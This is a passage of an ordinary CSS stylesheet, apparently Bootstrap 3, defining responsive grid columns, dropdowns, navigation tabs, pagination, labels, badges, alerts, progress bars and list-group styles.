  }

  .col-sm-5 {
    width: 41.66666667%;
  }

  .col-sm-4 {
    width: 33.33333333%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-2 {
    width: 16.66666667%;
  }

  .col-sm-1 {
    width: 8.33333333%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-pull-11 {
    right: 91.66666667%;
  }

  .col-sm-pull-10 {
    right: 83.33333333%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-8 {
    right: 66.66666667%;
  }

  .col-sm-pull-7 {
    right: 58.33333333%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-5 {
    right: 41.66666667%;
  }

  .col-sm-pull-4 {
    right: 33.33333333%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-2 {
    right: 16.66666667%;
  }

  .col-sm-pull-1 {
    right: 8.33333333%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-push-11 {
    left: 91.66666667%;
  }

  .col-sm-push-10 {
    left: 83.33333333%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-8 {
    left: 66.66666667%;
  }

  .col-sm-push-7 {
    left: 58.33333333%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-5 {
    left: 41.66666667%;
  }

  .col-sm-push-4 {
    left: 33.33333333%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-2 {
    left: 16.66666667%;
  }

  .col-sm-push-1 {
    left: 8.33333333%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-sm-offset-0 {
    margin-left: 0;
  }
}

@media (min-width: 992px) {

  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-11 {
    width: 91.66666667%;
  }

  .col-md-10 {
    width: 83.33333333%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-8 {
    width: 66.66666667%;
  }

  .col-md-7 {
    width: 58.33333333%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-5 {
    width: 41.66666667%;
  }

  .col-md-4 {
    width: 33.33333333%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-2 {
    width: 16.66666667%;
  }

  .col-md-1 {
    width: 8.33333333%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-pull-11 {
    right: 91.66666667%;
  }

  .col-md-pull-10 {
    right: 83.33333333%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-8 {
    right: 66.66666667%;
  }

  .col-md-pull-7 {
    right: 58.33333333%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-5 {
    right: 41.66666667%;
  }

  .col-md-pull-4 {
    right: 33.33333333%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-2 {
    right: 16.66666667%;
  }

  .col-md-pull-1 {
    right: 8.33333333%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-push-11 {
    left: 91.66666667%;
  }

  .col-md-push-10 {
    left: 83.33333333%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-8 {
    left: 66.66666667%;
  }

  .col-md-push-7 {
    left: 58.33333333%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-5 {
    left: 41.66666667%;
  }

  .col-md-push-4 {
    left: 33.33333333%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-2 {
    left: 16.66666667%;
  }

  .col-md-push-1 {
    left: 8.33333333%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }

  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-md-offset-0 {
    margin-left: 0;
  }
}

@media (min-width: 1200px) {

  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-11 {
    width: 91.66666667%;
  }

  .col-lg-10 {
    width: 83.33333333%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-8 {
    width: 66.66666667%;
  }

  .col-lg-7 {
    width: 58.33333333%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-5 {
    width: 41.66666667%;
  }

  .col-lg-4 {
    width: 33.33333333%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-2 {
    width: 16.66666667%;
  }

  .col-lg-1 {
    width: 8.33333333%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-pull-11 {
    right: 91.66666667%;
  }

  .col-lg-pull-10 {
    right: 83.33333333%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-8 {
    right: 66.66666667%;
  }

  .col-lg-pull-7 {
    right: 58.33333333%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-5 {
    right: 41.66666667%;
  }

  .col-lg-pull-4 {
    right: 33.33333333%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-2 {
    right: 16.66666667%;
  }

  .col-lg-pull-1 {
    right: 8.33333333%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-push-11 {
    left: 91.66666667%;
  }

  .col-lg-push-10 {
    left: 83.33333333%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-8 {
    left: 66.66666667%;
  }

  .col-lg-push-7 {
    left: 58.33333333%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-5 {
    left: 41.66666667%;
  }

  .col-lg-push-4 {
    left: 33.33333333%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-2 {
    left: 16.66666667%;
  }

  .col-lg-push-1 {
    left: 8.33333333%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-lg-offset-0 {
    margin-left: 0;
  }
}

.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  transition: opacity .15s linear;
}

.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}

.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: .35s;
  transition-duration: .35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}

.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}

.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}

.dropdown-menu>li>a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
}

.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
  color: #777;
}

.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  cursor: not-allowed;
}

.open>.dropdown-menu {
  display: block;
}

.open>a {
  outline: 0;
}

.dropdown-menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu-left {
  left: 0;
  right: auto;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777;
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

.pull-right>.dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }

  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}

.nav>li {
  position: relative;
  display: block;
}

.nav>li>a {
  position: relative;
  display: block;
  padding: 10px 15px;
}

.nav>li>a:hover,
.nav>li>a:focus {
  text-decoration: none;
  background-color: #eee;
}

.nav>li.disabled>a {
  color: #777;
}

.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
  color: #777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
  background-color: #eee;
  border-color: #337ab7;
}

.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}

.nav>li>a>img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}

.nav-tabs>li {
  float: left;
  margin-bottom: -1px;
}

.nav-tabs>li>a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}

.nav-tabs>li>a:hover {
  border-color: #eee #eee #ddd;
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
  color: #555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}

.nav-tabs.nav-justified>li {
  float: none;
}

.nav-tabs.nav-justified>li>a {
  text-align: center;
  margin-bottom: 5px;
}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {
  top: auto;
  left: auto;
}

@media (min-width: 768px) {
  .nav-tabs.nav-justified>li {
    display: table-cell;
    width: 1%;
  }

  .nav-tabs.nav-justified>li>a {
    margin-bottom: 0;
  }
}

.nav-tabs.nav-justified>li>a {
  margin-right: 0;
  border-radius: 4px;
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
  border: 1px solid #ddd;
}

@media (min-width: 768px) {
  .nav-tabs.nav-justified>li>a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }

  .nav-tabs.nav-justified>.active>a,
  .nav-tabs.nav-justified>.active>a:hover,
  .nav-tabs.nav-justified>.active>a:focus {
    border-bottom-color: #fff;
  }
}

.nav-pills>li {
  float: left;
}

.nav-pills>li>a {
  border-radius: 4px;
}

.nav-pills>li+li {
  margin-left: 2px;
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
  color: #fff;
  background-color: #337ab7;
}

.nav-stacked>li {
  float: none;
}

.nav-stacked>li+li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified {
  width: 100%;
}

.nav-justified>li {
  float: none;
}

.nav-justified>li>a {
  text-align: center;
  margin-bottom: 5px;
}

.nav-justified>.dropdown .dropdown-menu {
  top: auto;
  left: auto;
}

@media (min-width: 768px) {
  .nav-justified>li {
    display: table-cell;
    width: 1%;
  }

  .nav-justified>li>a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified {
  border-bottom: 0;
}

.nav-tabs-justified>li>a {
  margin-right: 0;
  border-radius: 4px;
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
  border: 1px solid #ddd;
}

@media (min-width: 768px) {
  .nav-tabs-justified>li>a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }

  .nav-tabs-justified>.active>a,
  .nav-tabs-justified>.active>a:hover,
  .nav-tabs-justified>.active>a:focus {
    border-bottom-color: #fff;
  }
}

.tab-content>.tab-pane {
  display: none;
}

.tab-content>.active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}

.breadcrumb>li {
  display: inline-block;
}

.breadcrumb>li+li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #ccc;
}

.breadcrumb>.active {
  color: #777;
}

.pagination:not(body) {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}

.pagination>li {
  display: inline;
}

.pagination>li>a,
.pagination>li>span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}

.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
  z-index: 2;
  color: #23527c;
  background-color: #eee;
  border-color: #ddd;
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
  z-index: 3;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}

.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
  color: #777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.pagination-lg>li>a,
.pagination-lg>li>span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}

.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}

.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

.pagination-sm>li>a,
.pagination-sm>li>span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}

.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}

.pager li {
  display: inline;
}

.pager li>a,
.pager li>span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}

.pager li>a:hover,
.pager li>a:focus {
  text-decoration: none;
  background-color: #eee;
}

.pager .next>a,
.pager .next>span {
  float: right;
}

.pager .previous>a,
.pager .previous>span {
  float: left;
}

.pager .disabled>a,
.pager .disabled>a:hover,
.pager .disabled>a:focus,
.pager .disabled>span {
  color: #777;
  background-color: #fff;
  cursor: not-allowed;
}

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}

a.label:hover,
a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.label:empty {
  display: none;
}

.btn .label {
  position: relative;
  top: -1px;
}

.label-default {
  background-color: #777;
}

.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #5e5e5e;
}

.label-primary {
  background-color: #337ab7;
}

.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #286090;
}

.label-success {
  background-color: #5cb85c;
}

.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}

.label-info {
  background-color: #5bc0de;
}

.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}

.label-warning {
  background-color: #f0ad4e;
}

.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}

.label-danger {
  background-color: #d9534f;
}

.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777;
  border-radius: 10px;
}

.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.btn-xs .badge,
.btn-group-xs>.btn .badge {
  top: 0;
  padding: 1px 5px;
}

a.badge:hover,
a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.list-group-item.active>.badge,
.nav-pills>.active>a>.badge {
  color: #337ab7;
  background-color: #fff;
}

.list-group-item>.badge {
  float: right;
}

.list-group-item>.badge+.badge {
  margin-right: 5px;
}

.nav-pills>li>a>.badge {
  margin-left: 3px;
}

.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eee;
}

.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}

.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}

.jumbotron>hr {
  border-top-color: #d5d5d5;
}

.container .jumbotron,
.container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}

.jumbotron .container {
  max-width: 100%;
}

@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }

  .container .jumbotron,
  .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }

  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border .2s ease-in-out;
  transition: border .2s ease-in-out;
}

.thumbnail>img,
.thumbnail a>img {
  margin-left: auto;
  margin-right: auto;
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7;
}

.thumbnail .caption {
  padding: 9px;
  color: #333;
}

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}

.alert h4 {
  margin-top: 0;
  color: inherit;
}

.alert .alert-link {
  font-weight: bold;
}

.alert>p,
.alert>ul {
  margin-bottom: 0;
}

.alert>p+p {
  margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}

.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}

.alert-success hr {
  border-top-color: #c9e2b3;
}

.alert-success .alert-link {
  color: #2b542c;
}

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}

.alert-info hr {
  border-top-color: #a6e1ec;
}

.alert-info .alert-link {
  color: #245269;
}

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}

.alert-warning hr {
  border-top-color: #f7e1b5;
}

.alert-warning .alert-link {
  color: #66512c;
}

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}

.alert-danger hr {
  border-top-color: #e4b9c0;
}

.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width .6s ease;
  transition: width .6s ease;
}

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
  background-color: #5cb85c;
}

.progress-striped .progress-bar-success {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
  background-color: #5bc0de;
}

.progress-striped .progress-bar-info {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
  background-color: #f0ad4e;
}

.progress-striped .progress-bar-warning {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
  background-color: #d9534f;
}

.progress-striped .progress-bar-danger {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media {
  margin-top: 15px;
}

.media:first-child {
  margin-top: 0;
}

.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

.media-body {
  width: 10000px;
}

.media-object {
  display: block;
}

.media-object.img-thumbnail {
  max-width: none;
}

.media-right,
.media>.pull-right {
  padding-left: 10px;
}

.media-left,
.media>.pull-left {
  padding-right: 10px;
}

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

.media-middle {
  vertical-align: middle;
}

.media-bottom {
  vertical-align: bottom;
}

.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}

.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}

.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

a.list-group-item,
button.list-group-item {
  color: #555;
}

a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333;
}

a.list-group-item:hover,
button.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

button.list-group-item {
  width: 100%;
  text-align: left;
}

.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
  background-color: #eee;
  color: #777;
  cursor: not-allowed;
}

.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}

.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
  color: #777;
}

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading>small,
.list-group-item.active:hover .list-group-item-heading>small,
.list-group-item.active:focus .list-group-item-heading>small,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active:hover .list-group-item-heading>.small,
.list-group-item.active:focus .list-group-item-heading>.small {
  color: inherit;
}

.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}

a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}

a.list-group-item-success:hover,
button.list-group-item-success:hover,
a.list-group-item-success:focus,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}

a.list-group-item-success.active,
button.list-group-item-success.active,
a.list-group-item-success.active:hover,
button.list-group-item-success.active:hover,
a.list-group-item-success.active:focus,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}

a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}

a.list-group-item-info:hover,
button.list-group-item-info:hover,
a.list-group-item-info:focus,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}

a.list-group-item-info.active,
button.list-group-item-info.active,
a.list-group-item-info.active:hover,
button.list-group-item-info.active:hover,
a.list-group-item-info.active:focus,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}

a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}

a.list-group-item-warning:hover,
button.list-group-item-warning:hover,
a.list-group-item-warning:focus,
button.list-group-item-warning:focus {
  color: #8a6d3b;
